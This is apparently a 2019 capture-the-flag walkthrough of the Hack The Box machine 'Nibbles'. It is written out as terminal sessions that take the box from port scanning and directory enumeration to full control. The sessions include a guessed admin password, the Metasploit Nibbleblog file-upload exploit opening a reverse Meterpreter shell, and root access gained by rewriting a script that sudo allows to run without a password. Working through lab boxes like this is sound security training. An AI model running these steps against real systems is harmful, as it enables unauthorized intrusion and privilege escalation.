Hackthebox Nibbles Walkthrough
29 Sep 2019
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
To learn a new technique/knowledge, solve all machines (As much as possible!!).
This is a walkthrough of a box “Nibbles”.
Complation: 48th / 131 boxes
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.75 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2019-09-29 09:43 EEST
Nmap scan report for 10.10.10.75
Host is up (0.039s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.33 seconds2. Getting User
We have only one port interesting which is 80 (HTTP) and sounds there is nothing here.

By running curl, we can find an interesting comment on the webpage.
root@kali:~# curl -i http://10.10.10.75
HTTP/1.1 200 OK
Date: Sun, 29 Sep 2019 06:55:53 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Thu, 28 Dec 2017 20:19:50 GMT
ETag: "5d-5616c3cf7fa77"
Accept-Ranges: bytes
Content-Length: 93
Vary: Accept-Encoding
Content-Type: text/html
<b>Hello world!</b>
<!-- /nibbleblog/ directory. Nothing interesting here! -->It said there is nothing interesting there. However, it is an interesting website.

try to gobuster again. In the “README”, we can see that current version of this “Nibbleblog” is “v4.0.3”.
root@kali:~# gobuster dir -u http://10.10.10.75/nibbleblog/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.75/nibbleblog/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2019/09/29 10:20:13 Starting gobuster
===============================================================
/index.php (Status: 200)
/sitemap.php (Status: 200)
/content (Status: 301)
/themes (Status: 301)
/feed.php (Status: 200)
/admin (Status: 301)
/admin.php (Status: 200)
/plugins (Status: 301)
/install.php (Status: 200)
/update.php (Status: 200)
/README (Status: 200)
/languages (Status: 301)
===============================================================
2019/09/29 10:50:00 Finished
===============================================================Since we had juicy information “Nibbleblog v4.0.3”, try to look for well-known exploit.
root@kali:~# searchsploit nibble
------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------- ----------------------------------------
Nibbleblog 3 - Multiple SQL Injections | exploits/php/webapps/35865.txt
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | exploits/php/remote/38489.rb
------------------------------------------------------- ----------------------------------------
Shellcodes: No ResultSounds there is a RCE with metasploit.
However, we need a guessing to figure out what is the credential.
This time, the username is same as default and password is the server name.
admin:nibblesThen, try to execute RCE with following procedure.
msf5 > search nibble
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/nibbleblog_file_upload 2015-09-01 excellent Yes Nibbleblog File Upload Vulnerability
msf5 > use exploit/multi/http/nibbleblog_file_upload
msf5 exploit(multi/http/nibbleblog_file_upload) > set rhost 10.10.10.75
rhost => 10.10.10.75
msf5 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf5 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf5 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog
targeturi => /nibbleblog
msf5 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.30:4444
[*] Sending stage (38247 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.30:4444 -> 10.10.10.75:37036) at 2019-09-29 11:25:40 +0300
[+] Deleted image.php
meterpreter > getuid
Server username: nibbler (1001)Now we got a meterpreter shell.
user.txt is in the directory “/home/nibbler”.
meterpreter > ls
Listing: /home/nibbler
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2017-12-29 12:29:56 +0200 .bash_history
40775/rwxrwxr-x 4096 dir 2017-12-11 05:04:04 +0200 .nano
100400/r-------- 1855 fil 2017-12-11 05:07:21 +0200 personal.zip
100400/r-------- 33 fil 2017-12-11 05:35:21 +0200 user.txt
meterpreter > cat user.txt
b02ff32bb332deba49eeaed21152c8d83. Getting Root
Currently, we have a meterpreter shell.
To do more enumeration, obtain a full shell like following.
meterpreter > shell
Process 1716 created.
Channel 1 created.
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/home/nibbler$By the command “sudo -l”, we can find that nibbler can run “/home/nibbler/personal/stuff/monitor.sh” as sudo with no password.
nibbler@Nibbles:/home/nibbler$ sudo -l
sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.shThen, create the file “/home/nibbler/personal/stuff/monitor.sh” with content to spawn root shell.
nibbler@Nibbles:/home/nibbler$ mkdir -p /home/nibbler/personal/stuff/
mkdir -p /home/nibbler/personal/stuff/nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "sudo su" > monitor.sh
echo "sudo su" > monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x monitor.sh
chmod +x monitor.shFinally, execute the “monitor.sh”. It takes time a bit but we can ahieve a root shell.
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
sudo ./monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
sudo: unable to resolve host Nibbles: Connection timed out
root@Nibbles:/home/nibbler/personal/stuff# id
id
uid=0(root) gid=0(root) groups=0(root)root.txt is in the directory “/root”.
root@Nibbles:~# cat root.txt
cat root.txt
b6d745c0dfb6457c55591efc898ef88c